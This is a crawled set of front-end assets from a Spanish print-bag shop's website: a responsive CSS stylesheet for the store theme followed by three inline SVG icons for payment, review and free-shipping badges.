  .quickview .arrows.js-arrows i.js-arrow-up {
    top: 10px; }
  .quickview .arrows.js-arrows i.js-arrow-down {
    bottom: 0px; }
  .quickview .images-container .js-qv-mask {
    max-height: 295px; }
  .header .container > .row, .header .container-fluid > .row {
    display: block; }
  input#ajax_search {
    min-width: 470px; }
  div#jms_ajax_search #search_result {
    width: 470px; }
  #mobile-vermegamenu {
    position: absolute;
    top: calc(100% + 2px);
    width: calc(100% - 30px);
    background: #fff;
    z-index: 9999; }
  .jmsflashsales-tab2 .main {
    padding: 20px 0; }
  div.modal-dialog.cover_product1 {
    width: 750px; }
  .product-variants .product-variants-item:not(:last-child) {
    margin-bottom: 15px; } }

@media (max-width: 767px) {
  .home_10 .custom-mobile::after, .home_11 .custom-mobile::after, .home_12 .custom-mobile::after, .home_15 .custom-mobile::after {
    background: #3e3e3e; }
  #footer .footer-top .contact-info p {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  #footer .footer-top .border-beside {
    margin-top: 20px; }
    #footer .footer-top .border-beside .contact-info p {
      padding-left: 0;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }
  .custom-mobile {
    text-align: center; }
    .custom-mobile::after {
      content: "";
      width: 100%;
      height: 1px;
      background: #e5e5e5;
      position: absolute;
      left: 0;
      top: -13px; }
    .custom-mobile .addon-title {
      display: none; }
      .custom-mobile .addon-title.mobile {
        display: block;
        cursor: pointer; }
        .custom-mobile .addon-title.mobile.collapsed i {
          -webkit-transform: unset;
          -ms-transform: unset;
          transform: unset; }
        .custom-mobile .addon-title.mobile h3 {
          text-align: center !important; }
          .custom-mobile .addon-title.mobile h3 i {
            position: absolute;
            right: -4px;
            top: -1px;
            -webkit-transform: rotate(45deg);
            -ms-transform: rotate(45deg);
            transform: rotate(45deg);
            -webkit-transition: .4s all;
            -o-transition: .4s all;
            transition: .4s all; }
  #jmsproductvideo .jms-popup-wrap {
    width: calc(100% - 60px); }
  .product-preview .color_to_pick_list a {
    margin-bottom: 10px; }
  div.product-detail.sticky.fixed-right-column .pb-right-column .container-cs {
    width: calc(100% - 30px); }
    div.product-detail.sticky.fixed-right-column .pb-right-column .container-cs .product-quantity .customs {
      display: none; }
  div#block-order-detail .display_list li a {
    margin-right: 0;
    margin-bottom: 10px; }
  .wishlisturl input {
    width: 100% !important; }
  .hidden-sm-down {
    display: none !important; }
  .sm-d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important; }
  .addon-alertbox .close {
    position: unset; }
  div.jms-banner .banner-content .banner-title {
    font-size: 16px; }
  div.banner-bg,
  div.banner-bg.v1 {
    padding: 100px 0; }
    div.banner-bg .layout-column .addon-box,
    div.banner-bg.v1 .layout-column .addon-box {
      padding: 0 15px; }
    div.banner-bg .text-2,
    div.banner-bg.v1 .text-2 {
      font-size: 30px; }
    div.banner-bg .btn-group .btn-default:first-child,
    div.banner-bg.v1 .btn-group .btn-default:first-child {
      margin-bottom: 10px; }
  div.jms-slider-wrapper .fs-pager-wrapper {
    bottom: 15px; }
  div.jms-banner.type-1 .banner-content .banner-title {
    font-size: 16px; }
  .home_3 .header .menu .addon-box:first-child, .home_7 .header .menu .addon-box:first-child, .home_12 .header .menu .addon-box:first-child, .home_13 .header .menu .addon-box:first-child {
    margin-left: 10px; }
  .home_1 .jms-row.menu, .home_2 .jms-row.menu, .home_4 .jms-row.menu, .home_6 .jms-row.menu, .home_8 .jms-row.menu, .home_9 .jms-row.menu, .home_10 .jms-row.menu, .home_11 .jms-row.menu, .home_14 .jms-row.menu, .home_15 .jms-row.menu {
    position: absolute;
    bottom: 2px;
    top: auto;
    display: inline-block;
    left: 11px;
    width: 22px;
    border: 0; }
    .home_1 .jms-row.menu .container, .home_2 .jms-row.menu .container, .home_4 .jms-row.menu .container, .home_6 .jms-row.menu .container, .home_8 .jms-row.menu .container, .home_9 .jms-row.menu .container, .home_10 .jms-row.menu .container, .home_11 .jms-row.menu .container, .home_14 .jms-row.menu .container, .home_15 .jms-row.menu .container {
      width: 22px;
      padding: 0 !important; }
  .fraction-slider .prev i,
  .fraction-slider .next i {
    font-size: 30px; }
  #footer div.addon-social {
    display: block; }
    #footer div.addon-social .addon-title {
      padding-bottom: 10px; }
  .addon-alertbox .alert-custom {
    padding: 6.5px 20px;
    line-height: 1.5; }
  .newsletter-type-1 .block_content {
    display: block; }
    .newsletter-type-1 .block_content .addon-title {
      margin-right: 0;
      margin-bottom: 20px; }
  .au-testimonial-body {
    padding: 0; }
  .our-team .row > div {
    padding: 0; }
  .breadcrumb-box.container {
    display: block; }
  .intro-text {
    font-size: 16px;
    letter-spacing: 0; }
    .intro-text + p {
      font-size: 14px !important; }
  .banner-product-name.large {
    font-size: 16px; }
  .banner-product-price {
    font-size: 14px; }
  div#module-group {
    right: 0; }
  #jms_ajax_search #ajax_search {
  	font-size: 16px;
  }
  div#jms_ajax_search #search_result {
    top: 185px; }
  .searchbox input#ajax_search {
    min-width: 290px; }
  div#jms_ajax_search div#search_result {
    width: 290px; }
  div#search_result .result_div .item .left-img {
    width: 30%; }
  div#search_result .result_div .right-info {
    width: 70%; }
  .countdown-box .row {
    display: block; }
  .page-index #wrapper > .container {
    padding: 0 !important; }
  div.jms-hotdeal.type2 .product-box {
    padding: 50px 0; }
  div.jmsflashsales-tab2 .nav {
    width: 100%; }
    div.jmsflashsales-tab2 .nav li a::after {
      display: none; }
  div.jmsflashsales-tab2 .tab-content {
    width: 100%; }
  div.jmsflashsales-tab2 .main {
    display: block; }
  div.jms-tab .nav {
    overflow: auto; }
  input#ajax_advsearch {
    width: 100%; }
  #advsearch_result {
    width: 100% !important;
    min-width: auto !important; } }

@media (max-width: 481px) {
  .jms-videos iframe {
    height: 300px; }
  div.owl-carousel .owl-item img {
    width: 100%; }
  .product-miniature.product-preview .product-info {
    padding-bottom: 10px; }
  .product-miniature.product-preview .product_action {
    display: block; }
    .product-miniature.product-preview .product_action button {
      width: 100%;
      min-width: 100%;
      white-space: nowrap; }
    .product-miniature.product-preview .product_action .addToWishlist {
      margin-left: 0;
      margin-top: 10px; }
  #module-jmswishlist-mywishlist .footer_links li {
    display: block;
    margin-right: 0; }
    #module-jmswishlist-mywishlist .footer_links li:first-child a {
      margin-bottom: 10px; }
    #module-jmswishlist-mywishlist .footer_links li a {
      width: 100%;
      text-align: center; }
  .payments img {
    width: 100%; }
  #newsletter_block_left .form-group button {
    width: 100%; }
  #newsletter_block_left #newsletter-input {
    margin-right: 0;
    margin-bottom: 15px; }
  .product-information .countdown-box .countdown-amount {
    font-size: 20px !important; }
  #module-group {
    width: 290px; }
  div#newsletter_block_left .form-group {
    display: block; }
  div#newsletter_block_left .newsletter-btn {
    height: 45px; }
  .countdown-box .cd-title {
    font-size: 28px; }
  .countdown-box .cd-price {
    font-size: 18px; }
    .countdown-box .cd-price span {
      font-size: 14px; }
  .countdown-box .countdown-amount {
    font-size: 20px;
    padding-top: 6px; }
  .countdown-box .countdown-section {
    width: 60px;
    height: 60px;
    padding: 0; }
  div.jms-tab ul .nav-item a {
    display: inline-block; }
  .jms-row.banner_html ul li {
    padding: 0 20px; }
  div.fs-pager-wrapper a, div.fs-custom-pager-wrapper a {
    margin: 0 2px; }
  div.hotdeal-carousel .product-info {
    padding: 0 15px 30px; }
  div.jms-hotdeal.type2 .img-hotdeal, div.jms-hotdeal.type2 .product-info {
    width: 100%; }
  div.jms-hotdeal.type2 .product-box {
    display: block; }
  div.jmsflashsales-tab2 .nav li {
    display: block; }
  div.flashsales-tab-carousel2 .product-miniature {
    display: block; }
  div.flashsales-tab-carousel2 div.product-preview .product-info {
    width: 100%;
    padding: 0; }
  div.jmsflashsales-tab2 .preview {
    width: 100%; }
  form#searchbox #selector_cat {
    padding-right: 58px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis; }
  .mega_cates_tab .jms-tab ul li, .product_tab .jms-tab ul li {
    padding: 10px 0; }
  .view-mode .button {
    padding: 9px 0; }
  div.product-add-to-cart .text {
    margin-right: 10px; }
  div#blockcart-modal.modal.in .modal-dialog {
    -webkit-transform: translate(0, 10%);
    -ms-transform: translate(0, 10%);
    transform: translate(0, 10%); }

  div.products-list-in-row .product-preview .preview {
    width: 100%; }
  div.products-list-in-row .product-preview .product-info {
    width: 100%;
    border-right: 0;
    margin-top: 20px;
    padding: 0; }
  div.products-list-in-row .product-preview .product_action {
    width: 100%; }
  div.products-list-in-row .product-preview .border {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  div.products-list-in-row .product-preview {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  #searchbox #selector_cat {
    max-width: 121px !important; }
  div.fraction-slider .prev, div.fraction-slider .next {
    display: none; }
  .product_tab .owl-theme .owl-controls {
    top: -15px;
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
  .cate_tab .addon-title h3 {
    float: none;
    width: 100%;
    text-align: center; }
  .cate_tab .addon-title .jms-tab {
    float: left;
    width: 100%;
    border-bottom: 0 !important; }
  .cate_tab .jms-tab ul {
    display: block;
    margin-bottom: 45px;
    border-bottom: 0; }
    .cate_tab .jms-tab ul li {
      text-align: center; }
  .cate_tab .owl-theme .owl-controls {
    top: -15px;
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
  div.feature-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center !important;
    padding: 15px 0; }
    div.feature-box i {
      margin-right: 0 !important; }
    div.feature-box .include_content_s {
      margin-left: 0;
      margin-top: 10px; } }
.topnav { background-color:#f6f6f8;}


ul.topnav {
  list-style-type:none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  background-color: #f6f6f6;
  color: #000;
}

ul.topnav li {float: right;}

ul.topnav li {
  display: block;
  color: #2b2929;
  text-align: center;
  padding: 10px 5px;
  text-decoration: none;
}

ul.topnav li a:hover:not(.active) {background-color: #111;}

ul.topnav li a.active {background-color: #4CAF50;}

ul.topnav li.right {float: right;}

@media screen and (max-width: 600px) {
  ul.topnav li.right,
  ul.topnav li {float:none;}
}

.static_cms {
  position: relative;
  padding: 20px;
  background:#fff;
	margin-top:15px;
  }

.static_cms .box_cms {
  position: relative;
  text-align: center;
  margin-bottom: 20px; }

.static_cms .box_cms img {
  margin-bottom: 20px; }


.static_cms .box_cms .txt_cms h5 {
      line-height: 1;
      color: #2b2b2b;
      font-size: 12px;
      font-weight: 600;
      text-transform: uppercase;
      margin-bottom: 5px; }

.static_cms .box_cms .txt_cms p {
      display: block;
      line-height: 20px;
      color: #292929;
      font-size: 12px;
      letter-spacing: 0.025em; }

.divider{color:#fff;}
.divider p a{color:#fff;text-decoration:underline;}
.divider p a:hover{color:#fff;text-decoration:underline !important;}
.divider.contact p a{text-decoration:none;}
.divider.contact .h4{padding-top:8px;}
.divider.contact .h4.text-right{padding-top:0;}
.divider.contact .icon-contact-mail{font-size:26px;}
.divider .mobile-contact-link.mail-link{border-left:1px solid;}
.divider-row{padding-top:8px;padding-bottom:20px;}
.divider.orange{background: linear-gradient(161deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 60%,rgba(0, 0, 0, 0.04) 60%,rgba(0, 0, 0, 0.05) 100%),  linear-gradient(135deg, rgb(205, 34, 112) 0%, rgb(224, 23, 162) 100%);}

.feature-area {
    padding: 55px 0 50px;
	background:#FFF;
}
.title_bg h1 {
    font-size: 24px;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: none;
    line-height: normal;
    margin: 20px 0;
    padding: 0 0 18px 0;
    position: relative;
    align-content: center;
}

.title_bg h1:after {
    border-bottom: #c9397b solid 3px;
    position: absolute;
    content: "";
    left: 50%;
    bottom: 0px;
    width: 150px;
    margin: 0 0 0 -75px;
}

.title_bg {
    text-align: center;
}


.title_bg h2 {
     font-size: 22px;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: none;
    line-height: normal;
    padding: 0 0 18px 0;
    position: relative;
    align-content: center;
    margin-bottom: 30px;
    margin-top: 30px;
}

.title_bg h2:after {
    border-bottom: #c9397b solid 3px;
    position: absolute;
    content: "";
    left: 50%;
    bottom: 0px;
    width: 150px;
    margin: 0 0 0 -75px;
}

.title_bg {
    text-align: center;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://printbag.es/themes/printbag/assets/img/icon-pagos-tarjetas.svg
body_size: 1473
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 123 123" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-miterlimit:10;"><g id="Layer-1" serif:id="Layer 1"><path d="M17.096,57.644c2.038,-22.422 20.887,-39.987 43.838,-39.987c23.125,0 42.084,17.828 43.883,40.488" style="fill:none;stroke:#666;stroke-width:2.96px;"/><path d="M104.799,65.431c-1.905,22.554 -20.816,40.269 -43.865,40.269c-22.793,0 -41.537,-17.323 -43.792,-39.52" style="fill:none;stroke:#666;stroke-width:2.96px;"/><path d="M60.879,31.662l9.148,18.532l20.451,2.972l-14.798,14.425l3.492,20.369l-18.293,-9.618l-18.292,9.618l3.494,-20.369l-14.8,-14.425l20.453,-2.972l9.145,-18.532Z" style="fill:none;stroke:#666;stroke-width:2.96px;stroke-linejoin:round;"/><path d="M56.7,4.8c1.134,-1.189 2.704,-1.861 4.347,-1.861c1.642,0 3.213,0.672 4.347,1.861l5.916,6.201c0.761,0.798 1.727,1.371 2.792,1.656c1.065,0.285 2.188,0.272 3.246,-0.038l8.225,-2.412c1.576,-0.463 3.272,-0.259 4.695,0.562c1.422,0.821 2.446,2.189 2.834,3.785l2.023,8.329c0.26,1.071 0.81,2.05 1.59,2.83c0.78,0.779 1.759,1.329 2.83,1.59l8.329,2.023c1.596,0.387 2.964,1.412 3.785,2.834c0.821,1.422 1.024,3.119 0.562,4.695l-2.412,8.224c-0.311,1.058 -0.324,2.181 -0.038,3.246c0.285,1.065 0.858,2.031 1.656,2.792l6.201,5.917c1.188,1.134 1.861,2.704 1.861,4.347c0,1.642 -0.673,3.213 -1.861,4.347l-6.201,5.916c-0.798,0.761 -1.371,1.727 -1.656,2.792c-0.286,1.065 -0.273,2.188 0.038,3.246l2.412,8.225c0.462,1.576 0.259,3.272 -0.562,4.695c-0.821,1.422 -2.189,2.446 -3.785,2.834l-8.329,2.023c-1.071,0.26 -2.05,0.811 -2.83,1.59c-0.78,0.78 -1.33,1.759 -1.59,2.83l-2.023,8.329c-0.388,1.596 -1.412,2.964 -2.834,3.785c-1.423,0.821 -3.119,1.024 -4.695,0.562l-8.225,-2.412c-1.058,-0.311 -2.181,-0.324 -3.246,-0.038c-1.065,0.285 -2.031,0.858 -2.792,1.656l-5.916,6.201c-1.134,1.188 -2.705,1.861 -4.347,1.861c-1.643,0 -3.213,-0.673 -4.347,-1.861l-5.917,-6.201c-0.761,-0.798 -1.727,-1.371 -2.792,-1.656c-1.065,-0.286 -2.188,-0.273 -3.246,0.038l-8.224,2.412c-1.576,0.462 -3.273,0.259 -4.695,-0.562c-1.422,-0.821 -2.447,-2.189 -2.834,-3.785l-2.024,-8.329c-0.26,-1.071 -0.81,-2.05 -1.589,-2.83c-0.78,-0.779 -1.759,-1.33 -2.831,-1.59l-8.328,-2.023c-1.596,-0.388 -2.964,-1.412 -3.785,-2.834c-0.822,-1.423 -1.025,-3.119 -0.562,-4.695l2.412,-8.225c0.31,-1.058 0.323,-2.181 0.038,-3.246c-0.285,-1.065 -0.858,-2.031 -1.656,-2.792l-6.201,-5.916c-1.189,-1.134 -1.861,-2.705 -1.861,-4.347c0,-1.643 0.672,-3.213 1.861,-4.347l6.201,-5.917c0.798,-0.761 1.371,-1.727 1.656,-2.792c0.285,-1.065 0.272,-2.188 -0.038,-3.246l-2.412,-8.224c-0.463,-1.576 -0.26,-3.273 0.562,-4.695c0.821,-1.422 2.189,-2.447 3.785,-2.834l8.328,-2.023c1.072,-0.261 2.051,-0.811 2.831,-1.59c0.779,-0.78 1.329,-1.759 1.589,-2.83l2.024,-8.329c0.387,-1.596 1.412,-2.964 2.834,-3.785c1.422,-0.821 3.119,-1.025 4.695,-0.562l8.224,2.412c1.058,0.31 2.181,0.323 3.246,0.038c1.065,-0.285 2.031,-0.858 2.792,-1.656l5.917,-6.201Z" style="fill:none;stroke:#666;stroke-width:2.96px;stroke-linejoin:round;stroke-miterlimit:1.5;"/></g><g id="Layer-11" serif:id="Layer 1"></g><g id="Layer-12" serif:id="Layer 1"></g><g id="Layer-13" serif:id="Layer 1"></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://printbag.es/themes/printbag/assets/img/icon-revision.svg
body_size: 460
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 122 122" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g id="Layer-1" serif:id="Layer 1"></g><g id="Layer-11" serif:id="Layer 1"></g><g id="Layer-12" serif:id="Layer 1"><circle cx="60.339" cy="60.675" r="58.503" style="fill:none;stroke:#666;stroke-width:2.92px;"/><circle cx="52.095" cy="49.586" r="15.5" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M72.552,69.734l-9.347,-9.344" style="fill:none;stroke:#666;stroke-width:2.92px;"/><rect x="26.643" y="18.876" width="55.296" height="67.584" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M82.28,103.185l-61.781,0" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M13.672,95.676l0,-69.803" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M98.664,104.55l0,-87.552" style="fill:none;stroke:#666;stroke-width:2.92px;"/></g><g id="Layer-13" serif:id="Layer 1"></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://printbag.es/themes/printbag/assets/img/icon-sin-gastos.svg
body_size: 334
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 122 122" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g id="Layer-1" serif:id="Layer 1"></g><g id="Layer-11" serif:id="Layer 1"></g><g id="Layer-12" serif:id="Layer 1"><circle cx="60.681" cy="60.675" r="58.503" style="fill:none;stroke:#666;stroke-width:2.92px;"/></g><g id="Layer-13" serif:id="Layer 1"><path d="M82.5,33.831l-53.667,0l0,52.666l59.334,0l0,-35.333" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M96.833,32.831l-39.333,35l-11.667,-10.667" style="fill:none;stroke:#666;stroke-width:2.92px;"/></g></svg>